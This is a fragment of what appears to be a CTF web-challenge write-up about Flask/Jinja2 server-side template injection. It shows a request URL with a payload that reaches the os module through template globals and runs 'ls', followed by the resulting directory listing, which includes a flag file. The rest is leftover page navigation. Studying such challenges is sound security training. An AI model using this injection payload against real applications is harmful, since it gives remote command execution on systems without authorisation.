 8.147.132.32:16814/?user=%3Fflag%3D{{config.__class__.__init__.__globals__['os'].popen('ls'%2C'r').read()}}
Review::CTF G1itch::CTF 回归终端 CTF里读取文件相关知... BaseCTF-web-Week... CTF-WEB之模板注入 ... bugku.ctf ---WEB（...
Hi ?flag=Dockerfile __init__.py _img docker-compose.yml flag requirements.txt start.sh static
Welcome to the chunqiu app.
Have fun with flask Demo.